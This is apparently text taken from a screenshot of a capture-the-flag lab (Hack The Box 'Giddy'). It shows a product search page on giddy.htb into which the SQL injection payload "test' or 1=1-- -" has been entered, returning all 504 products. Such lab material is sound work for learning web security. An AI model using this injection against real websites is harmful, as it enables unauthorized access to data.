 giddy.htb/mvc/Search.aspx
7 2 burp
your logo here
Hello, test2 ! Log off
Home About Contact Search
Search. Use the form below to search for products.
Search term
test' or 1=1-- -
Search
There were 504 products found
Name ProductNumber Price
Adjustable Race AR-5381 $0.00
Bearing Ball BA-8327 $0.00
BB Ball Bearing BE-2349 $0.00
Headset Ball Bearings BE-2908 $0.00
Blade BL-2036 $0.00
LL Crankarm CA-5965 $0.00
ML Crankarm CA-6738 $0.00